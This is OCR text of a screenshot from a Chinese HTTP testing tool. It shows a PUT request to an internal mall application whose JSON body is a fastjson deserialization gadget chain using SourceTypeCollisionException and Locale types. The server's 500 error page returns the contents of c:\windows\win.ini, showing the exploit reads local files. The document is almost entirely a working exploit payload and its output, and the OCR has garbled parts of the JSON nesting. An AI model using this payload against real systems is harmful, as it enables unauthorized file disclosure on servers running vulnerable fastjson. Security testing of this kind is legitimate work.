 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 PUT /mall/order/orderItem HTTP/1.1
2 Host ? : 10.157.131.188:8010
3 Cookie: JSESSIONID=C0C46CF0F6A2D74B0F904814322154D3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
139.0.0.0 Safari/537.36
5 Referer: http://10.157.131.188:8010/mall/
6 Accept-Encoding: gzip, deflate
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11
12 [{
13 "@type":"java.lang.Exception",
14 "@type":"org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException"
15 },
16 {
17 "@type":"java.lang.Class",
18 "val":{
19 "@type":"java.lang.String"{
20 "@type":"java.util.Locale",
21 "val":{
22 "@type":"com.alibaba.fastjson.JSONObject",{
23 "@type":"java.lang.String"
24 "@type":"org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException",
25 "newAnnotationProcessorUnits":[]
26 }
27 }
28 },
29 {
580bytes / 35843ms
Content-Type
美化
HEX
渲染
编码
请输入定位响应
详 情
1 HTTP/1.1 500
2 Content-Type: text/html; charset=ISO-8859-1 text/html;charset=ISO-
3 Content-Language: zh-CN
4 Date: Sat, 06 Sep 2025 07:44:31 GMT
5 Connection: close
6 Content-Length: 580
7
8 <html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping
for /error, so you are seeing this as a fallback.</p><div id='created'>Sat Sep 06
15:44:31 CST 2025</div><div>There was an unexpected error (type=Internal Server Error,
status=500).</div><div>can not cast to char, value : {&quot;c&quot;:{&quot;contents&
quot;:&quot;; for 16-bit app support\r\n[fonts]\r\n[extensions]\r\n[mci extensions]\r\n
[files]\r\n[Mail]\r\nMAPI=1\r\n&quot;,&quot;fileName&quot;:&quot;c:\\windows\\win.ini&
quot;,&quot;mainTypeName&quot;:&quot;win&quot;}}</div></body></html>
远端地址:127.0.0.1:7890; 响应时
间:35843ms; 总耗时:35844ms; UR
L:http://10.157.131.188:8010/ma
l...